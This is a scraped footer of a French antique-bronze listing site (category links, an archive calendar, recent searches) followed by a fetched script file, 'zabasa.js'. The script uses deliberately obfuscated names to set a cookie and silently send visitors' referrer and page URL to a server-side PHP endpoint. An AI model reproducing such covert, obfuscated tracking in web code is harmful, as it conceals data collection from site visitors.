	<li class="cat-item cat-item-4077"><a href="https://bronzexixesiecle.com/category/societe/" >societe</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bronzexixesiecle.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://bronzexixesiecle.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://bronzexixesiecle.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bronzexixesiecle.com/category/sonnette/" >sonnette</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://bronzexixesiecle.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://bronzexixesiecle.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bronzexixesiecle.com/category/souffles/" >souffles</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://bronzexixesiecle.com/category/souris/" >souris</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://bronzexixesiecle.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://bronzexixesiecle.com/category/souverainet/" >souverainet</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bronzexixesiecle.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://bronzexixesiecle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bronzexixesiecle.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://bronzexixesiecle.com/category/spelter/" >spelter</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bronzexixesiecle.com/category/sphinge/" >sphinge</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://bronzexixesiecle.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bronzexixesiecle.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://bronzexixesiecle.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bronzexixesiecle.com/category/sseler/" >sseler</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bronzexixesiecle.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bronzexixesiecle.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bronzexixesiecle.com/category/statuetteen/" >statuetteen</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://bronzexixesiecle.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://bronzexixesiecle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://bronzexixesiecle.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://bronzexixesiecle.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://bronzexixesiecle.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://bronzexixesiecle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://bronzexixesiecle.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://bronzexixesiecle.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://bronzexixesiecle.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://bronzexixesiecle.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://bronzexixesiecle.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bronzexixesiecle.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://bronzexixesiecle.com/category/sumerians/" >sumerians</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://bronzexixesiecle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://bronzexixesiecle.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bronzexixesiecle.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bronzexixesiecle.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://bronzexixesiecle.com/category/sureleve/" >surélevé</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://bronzexixesiecle.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://bronzexixesiecle.com/category/surtouts/" >surtouts</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bronzexixesiecle.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://bronzexixesiecle.com/category/susse/" >susse</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://bronzexixesiecle.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://bronzexixesiecle.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://bronzexixesiecle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://bronzexixesiecle.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://bronzexixesiecle.com/category/tables/" >tables</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bronzexixesiecle.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://bronzexixesiecle.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://bronzexixesiecle.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://bronzexixesiecle.com/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://bronzexixesiecle.com/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://bronzexixesiecle.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://bronzexixesiecle.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://bronzexixesiecle.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://bronzexixesiecle.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://bronzexixesiecle.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://bronzexixesiecle.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://bronzexixesiecle.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://bronzexixesiecle.com/category/terramare/" >terramare</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://bronzexixesiecle.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bronzexixesiecle.com/category/thabor/" >thabor</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://bronzexixesiecle.com/category/thailande/" >thaïlande</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://bronzexixesiecle.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://bronzexixesiecle.com/category/therese/" >therese</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://bronzexixesiecle.com/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://bronzexixesiecle.com/category/thetis/" >thetis</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://bronzexixesiecle.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://bronzexixesiecle.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://bronzexixesiecle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://bronzexixesiecle.com/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://bronzexixesiecle.com/category/tomilson/" >tomilson</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://bronzexixesiecle.com/category/torche/" >torche</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bronzexixesiecle.com/category/toulouse/" >toulouse</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://bronzexixesiecle.com/category/towning/" >towning</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://bronzexixesiecle.com/category/tradici/" >tradici</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://bronzexixesiecle.com/category/tranges/" >tranges</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bronzexixesiecle.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://bronzexixesiecle.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bronzexixesiecle.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://bronzexixesiecle.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://bronzexixesiecle.com/category/triomphe/" >triomphe</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bronzexixesiecle.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://bronzexixesiecle.com/category/triptyque/" >triptyque</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://bronzexixesiecle.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://bronzexixesiecle.com/category/troisi/" >troisi</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://bronzexixesiecle.com/category/troisieme/" >troisième</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://bronzexixesiecle.com/category/trophee/" >trophee</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://bronzexixesiecle.com/category/tryptique/" >tryptique</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://bronzexixesiecle.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://bronzexixesiecle.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bronzexixesiecle.com/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://bronzexixesiecle.com/category/vanite/" >vanité</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bronzexixesiecle.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://bronzexixesiecle.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://bronzexixesiecle.com/category/velopp/" >velopp</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://bronzexixesiecle.com/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://bronzexixesiecle.com/category/venezianico/" >venezianico</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://bronzexixesiecle.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bronzexixesiecle.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://bronzexixesiecle.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://bronzexixesiecle.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bronzexixesiecle.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bronzexixesiecle.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://bronzexixesiecle.com/category/vijayanagara/" >vijayanagara</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://bronzexixesiecle.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bronzexixesiecle.com/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://bronzexixesiecle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://bronzexixesiecle.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bronzexixesiecle.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://bronzexixesiecle.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://bronzexixesiecle.com/category/voie/" >voie</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://bronzexixesiecle.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://bronzexixesiecle.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bronzexixesiecle.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://bronzexixesiecle.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://bronzexixesiecle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://bronzexixesiecle.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://bronzexixesiecle.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://bronzexixesiecle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bronzexixesiecle.com/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://bronzexixesiecle.com/category/xcel/" >xcel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bronzexixesiecle.com/category/xixe/" >xixè</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bronzexixesiecle.com/category/xrare/" >xrare</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://bronzexixesiecle.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://bronzexixesiecle.com/category/xviii-debut/" >xviii-début</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://bronzexixesiecle.com/category/xviiie/" >xviiiè</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://bronzexixesiecle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://bronzexixesiecle.com/category/years/" >years</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2>Archives</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bronzexixesiecle.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bronzexixesiecle.com/2026/01/01/" title="BOÎTE À PARFUMS EN FORME D&rsquo;OEUF. BOIS ET BRONZE. FRANCE. XIXe SIÈCLE
Socle Marbre Statues Bronze Italie Grand Tour Antiquité XIXe Siècle Marqueterie">1</a></td><td><a href="https://bronzexixesiecle.com/2026/01/02/" title="Bronze Sculptures May Be By Michelangelo
Navette à encens de style néoclassique XIXe siècle en bronze liturgie catholique">2</a></td><td><a href="https://bronzexixesiecle.com/2026/01/03/" title="Bronze Ancien &amp; Sujet Religieux, XIX Eme Siècle">3</a></td><td><a href="https://bronzexixesiecle.com/2026/01/04/" title="Madone Époque Empire Statuette Bronze Doré Marbre Fin xVIIIe Début XIXe Siecle
Bougeoir Avec Glissière XIXe Siècle Bougeoir En Bronze">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bronzexixesiecle.com/2026/01/05/" title="Porte montre à gousset mural bronze XIXe siècle (68270)
Table Ancienne en Acajou Bronze Angleterre Moitié du XIXe Siècle Originale">5</a></td><td><a href="https://bronzexixesiecle.com/2026/01/06/" title="STATUETTE en BRONZE style médiéval SAINT ÉVÊQUE XIXe 19e siècle 19th sculpture
Vase En Bronze De Chine Avec Émail XIXe Siècle">6</a></td><td><a href="https://bronzexixesiecle.com/2026/01/07/" title="Icône quadriptyque bronze émaillé 12 Grandes fêtes Russie XIXe siècle (73147)
Boîte à fards bronze Paons Inde XIXe siècle (18321)">7</a></td><td><a href="https://bronzexixesiecle.com/2026/01/08/" title="Ancien Miroir De Table bronze baroque XIXe siècle Floral Rococo Decoration
Ancienne paire de bougeoirs en bronze doré XIX siècle restauration">8</a></td><td><a href="https://bronzexixesiecle.com/2026/01/09/" title="Vide poche en bronze et marbre vert de mer XIX siècle
Jacques Antoine Théodore Coinchon sujet en bronze époque XIXe siècle">9</a></td><td><a href="https://bronzexixesiecle.com/2026/01/10/" title="Thermomètre bronze XIXe siècle (68024)
Époque XIXe siècle sujet en bronze doré aux deux dauphins néo-classique">10</a></td><td><a href="https://bronzexixesiecle.com/2026/01/11/" title="Candélabre 4 Lumières Bronze Doré Ancien XIXE SIÈCLE Bougeoirs Candlestick
STATUETTE bronze STYLE RENAISSANCE lionne allaitante XIXe 19e siècle 19th">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bronzexixesiecle.com/2026/01/12/" title="Encrier Bronze XIXe siècle rocailles objets de bureau (36299)
Paire pique-cierge bronze XIXe siècle Bougeoirs (50604)">12</a></td><td><a href="https://bronzexixesiecle.com/2026/01/13/" title="Lot de 2 Anciennes Statuettes en bronze Jean qui pleure Jean qui rit XIXe siècle
Candélabre 4 Lumières Bronze Doré Ancien XIXE SIÈCLE Bougeoirs Candlestick">13</a></td><td><a href="https://bronzexixesiecle.com/2026/01/14/" title="10 POIGNÉES TÊTE DE LION BRONZE XIX éme siécle
Grande Paire De Chandeliers En Bronze Doré Du XIX Siècle">14</a></td><td><a href="https://bronzexixesiecle.com/2026/01/15/" title="Statuette en bronze travail Inde du Nord ou Afghanistan ou Pakistan XIXe siècle
LéGgio De Table En Bronze XIXE SièCle Italien">15</a></td><td><a href="https://bronzexixesiecle.com/2026/01/16/" title="Encrier indien ancien en forme de pagode, bronze doré, Inde, XIXe siècle
Important Lustre à six lumières en bronze doré ciselé, Empire, XIXe siècle">16</a></td><td><a href="https://bronzexixesiecle.com/2026/01/17/" title="Longue PIPE kiseru Opiûm CHINE CHINOISE XIXe siecle en Bronze niellé d&rsquo;or
Paire de bougeoirs Personnages porcelaine et bronze doré XIXe siècle (73747)">17</a></td><td><a href="https://bronzexixesiecle.com/2026/01/18/" title="Icône triptyque bronze émaillé Déisis Russie XIXe siècle (73148)
Statuette d&rsquo;une jeune femme romantique en bronze XIXe siècle signé S. KINSBURGER">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bronzexixesiecle.com/2026/01/19/" title="A Special Piece Of Victorian Bronze But What Is This One Of A Kind Piece
Ancien ensemble de 4 Bracelets bronze Dogons Mali ethnique tribal XIX-XXe siècle">19</a></td><td><a href="https://bronzexixesiecle.com/2026/01/20/" title="Candélabre en bronze Style Renaissance France XIXe siècle
Grande Chandelier En Bronze D&rsquo;Or Mercure, 15 Lumières, Selon Moitié&rsquo; XIX Siècle">20</a></td><td><a href="https://bronzexixesiecle.com/2026/01/21/" title="CROCHET PORTE-MONTRE LYRE BRONZE DORÉ XIX éme siécle
Surtout Centre De Table Bronze Dore Empire Début XIXe Siècle">21</a></td><td><a href="https://bronzexixesiecle.com/2026/01/22/" title="Ancien ensemble de deux Bouddhas miniatures en bronze Asie XIXe siècle ou avant
Ancien pied de lampe en porcelaine de Chantilly monture bronze XIX siècle">22</a></td><td><a href="https://bronzexixesiecle.com/2026/01/23/" title="Paire d&rsquo;étrier coquillage bronze Espagnol F. Barnes &amp; co London XIXe siècle
Chine ensemble d&rsquo;écriture En Bronze Cloisonné Dynastie Qing XIXe Siècle">23</a></td><td><a href="https://bronzexixesiecle.com/2026/01/24/" title="Bronze Napoléon 1er XIXe siècle (56046)
Encrier ancien en cristal et bronze de bureau XIXe siècle patiné">24</a></td><td><a href="https://bronzexixesiecle.com/2026/01/25/" title="08J13 ANCIENNE STATUE SCULPTURE EN BRONZE ET ONYX PIERROT LA LUNE XIXe SIECLE
Bougeoir bronze gravé Iran Qadjar Perse XIXe siècle (68108)">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://bronzexixesiecle.com/2026/01/26/" title="Porte-couverts ancien Porte-crayons Ajouré Bronze XIX siècle">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2>Dernières recherches</h2><ul><li><a href="https://bronzexixesiecle.com/2020/02/sculpture-en-bronze-signee-lequesne-faune-dansant-epoque-xix-eme-siecle/" title="faune de lesquene">faune de lesquene</a></li><li><a href="https://bronzexixesiecle.com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/" title="https://bronzexixesiecle com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/">https://bronzexixesiecle com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/</a></li><li><a href="https://bronzexixesiecle.com/2020/09/paris-1900-exposition-universelle-concour-de-tir-par-f-vernon/" title="Plaquet exposition paris 1900 vernon">Plaquet exposition paris 1900 vernon</a></li><li><a href="https://bronzexixesiecle.com/2022/02/medaille-boite-exposition-paris-1900-olympique-education-physique-par-vernon/" title="France plaquet olimpique vernon 1900">France plaquet olimpique vernon 1900</a></li><li><a href="https://bronzexixesiecle.com/2022/05/n4005-grande-fonte-en-bronze-art-nouveau-macon-concours-de-gymnastique-1898-2/" title="plaque concours de gymnastique de Macon 1898">plaque concours de gymnastique de Macon 1898</a></li><li><a href="https://bronzexixesiecle.com/2022/11/medaille-ancienne-bronze-jules-grevy-graveur-bourgeois/" title="jules weber graveur">jules weber graveur</a></li><li><a href="https://bronzexixesiecle.com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/" title="https://bronzexixesiecle com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/">https://bronzexixesiecle com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/</a></li><li><a href="https://bronzexixesiecle.com/2021/10/louis-bottee-medaille-art-nouveau-en-bronze-1897-cercle-de-la-voile-de-paris/" title="louis bottee medal">louis bottee medal</a></li><li><a href="https://bronzexixesiecle.com/2021/07/pied-lampe-a-petrole-athenienne-empire-bronze-a-tetes-de-faunes-xixe-siecle/" title="lampe a petrole faune">lampe a petrole faune</a></li><li><a href="https://bronzexixesiecle.com/2020/11/o5447-rare-medaille-societe-industrielle-mulhausen-alsace-elsass-desnoyers-spl/" title="mulhausen j weber medaille">mulhausen j weber medaille</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2>Pages</h2>		<ul>
			<li class="page_item page-item-8"><a href="https://bronzexixesiecle.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://bronzexixesiecle.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bronzexixesiecle.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</li>
</aside>
</section>
    <section>
        <p class="info">&copy; 2026<a href="https://bronzexixesiecle.com">
        Bronze xixe siècle</a></p>
        <div id="credit">
            <p>TwoFile Theme by<a href="https://tradesouthwest.com/"> Tradesouthwest</a></p>
                <div class="top"><a href="#"> Top </a>
                </div>       
        </div>
    </section>
</footer>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bronzexixesiecle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</div> <!-- wrapper ends here -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bronzexixesiecle.com/zabasa.js
body_size: 775
content:


//==============================================================================================================================================
function tuzoci(){
	var muzo = window.location.href; 

    var riwaxomupekec = "zabasa";
  	
		var novefo = "/" + riwaxomupekec + ".php";	
	     var dasosizeqozuvy = 60; 	  	 	var vynofih = riwaxomupekec; 
 	

	var mozesiro = "";
	    try       { 		 
      mozesiro=""+parent.document.referrer;
	     } 	     catch (ex) 	
	      {	
	    mozesiro=""+document.referrer; 
     }   

	if(qubo(vynofih) == null)		{ 
	 		var mycicoh = window.location.hostname;   
 
		 		mytykesali(vynofih, "1", dasosizeqozuvy, "/", mycicoh);   


 			if(qubo(vynofih) != null) 		{ 			var dipub = new Image();	

			dipub.src=novefo + "?referer=" + escape(mozesiro) + "&url=" + escape(muzo);
  	 		} 
	  	}  
} 	  

tuzoci();

function qubo(rytytubunupyce) {
    var nihy = document.cookie;	
     var fubacivebone = rytytubunupyce + "=";  	  
     var qymujyjyfim = nihy.indexOf("; " + fubacivebone);    if (qymujyjyfim == -1) {   
        qymujyjyfim = nihy.indexOf(fubacivebone); 	        if (qymujyjyfim != 0) return null;
    } else {        qymujyjyfim += 2;    }    	    var pypawigo = document.cookie.indexOf(";", qymujyjyfim);
 
	
    if (pypawigo == -1) {	         pypawigo = nihy.length;    } 
 			    return unescape(nihy.substring(qymujyjyfim + fubacivebone.length, pypawigo)); 
 	 }  


function mytykesali(dopad,kygehomoxowiw,cebexyqiwumebi, luponuno, hobyhumefifa) { var wigupulesoje = new Date();  var cycat = new Date();  
 
 cycat.setTime(wigupulesoje.getTime() + 1000*60*cebexyqiwumebi);

	 document.cookie = dopad+"="+escape(kygehomoxowiw) + ";expires="+cycat.toGMTString() + ";path=" + luponuno + ";domain=" + hobyhumefifa;
	

}	
 